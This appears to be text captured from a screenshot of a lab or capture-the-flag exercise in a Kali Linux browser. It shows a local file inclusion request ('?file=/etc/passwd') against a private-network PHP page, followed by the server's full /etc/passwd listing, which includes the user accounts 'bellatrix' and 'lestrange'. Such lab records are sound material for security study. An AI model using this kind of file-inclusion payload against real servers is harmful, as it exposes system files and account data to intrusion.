 view-source:http://10.0.2.14/ikilledsiriusblack.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
28 avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
29 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
30 rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin
31 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
33 cups-pk-helper:x:114:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
34 speech-dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
35 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
36 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
37 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
38 whoopsie:x:119:125::/nonexistent:/bin/false
39 colord:x:120:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
40 sssd:x:121:127:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
41 geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin
42 pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
43 hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false
44 gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
45 gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
46 bellatrix:x:1000:1000:Bellatrix,,,:/home/bellatrix:/bin/bash
47 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
48 sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
49 lestrange:x:1001:1001::/home/lestrange:/bin/rbash
50